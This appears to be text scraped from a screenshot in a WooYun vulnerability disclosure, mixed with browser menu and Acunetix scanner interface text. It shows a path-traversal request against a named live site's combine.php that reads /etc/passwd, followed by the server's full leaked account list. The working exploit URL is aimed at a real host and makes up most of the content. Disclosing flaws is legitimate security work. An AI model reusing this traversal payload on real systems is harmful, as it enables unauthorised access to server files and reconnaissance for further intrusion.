 s.baixing.net/page/combine.php?files=/../../../../etc/passwd
访问最多 火狐官方站点 新手上路 常用网址
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
monitor:x:500:500::/home/monitor:/bin/bash
deploy:x:501:501::/home/deploy:/bin/bash
monit:x:498:496:monit daemon:/var/lib/monit:/bin/sh
www.wooyun.org